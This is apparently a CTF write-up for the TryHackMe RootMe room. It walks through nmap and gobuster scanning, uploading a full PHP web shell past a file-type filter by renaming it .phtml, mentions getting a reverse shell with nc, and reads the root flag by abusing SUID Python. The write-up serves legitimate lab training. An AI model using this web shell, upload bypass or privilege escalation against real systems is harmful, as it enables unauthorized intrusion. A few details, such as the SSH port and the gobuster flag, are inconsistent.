this is writup for RootMe CTF from tryhackme
- we start by scanning the target ip addrr by
nmap <ip-addr>

we can see that we have 2 open port 80-http and 20-ssh
next we have to find What version of Apache is running?
we can access the server interface throw the web and write a wrong and a random directory likehttp://10.10.253.225/anything

and we can see the version of the Apachewe saw befor in the Q-1 withe nmap scanning is running ssh on port 22
we can now use gobuster to Find directories
gobuster dir -u http://<target-ip> -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt +x html,php,txt

we can see that we have a find
/panel/
- witch is the secret directory
- user flag:
we need first to visit the secret directory /panel/

can se that we have a file input that we can upload files to
it using what known by Unrestricted File Upload to get an RCE
i asked chat gpt for the PHP web shell file
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST' && !empty($_POST['cmd'])) {
$cmd = $_POST['cmd'];
echo "<pre>" . shell_exec($cmd) . "</pre>";
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PHP Web Shell</title>
</head>
<body>
<h2>PHP Web Shell</h2>
<form method="POST">
<input type="text" name="cmd" placeholder="Enter command" required>
<button type="submit">Execute</button>
</form>
</body>
</html>
and we can put the code in php file and then upload it to the website panel
but we can see that we have got an error the websit hase a filter to php files that are uploaded
so we try uploading the file but withe .phtml as an extension instead of .php
and we can see that this works !!!!

so we visit /uploads/ directory/ to access the file
and access the file

and we have a RCE !!!!!
now we can use revshell to get a proper shell on our machine using python #1 and nc

now we can search for the flag
u can use python3 -c 'import pty; pty.spawn("/bin/bash")' to make the shell look good
we can locate the user.txt byfind / -type f -name user.txt 2>/dev/null
and it is in
/var/www/user.txt
- now we have to Search for files with SUID permission we can do that by running the command
find / -perm -4000 -type f 2>/dev/nullwe do have /usr/bin/python - we search in gtfobins for reading files and we try to execute it to read /root/root.txt as
python -c 'print(open("/root/root.txt").read())'and it dos work we got the root flage!!!!!






Top comments (0)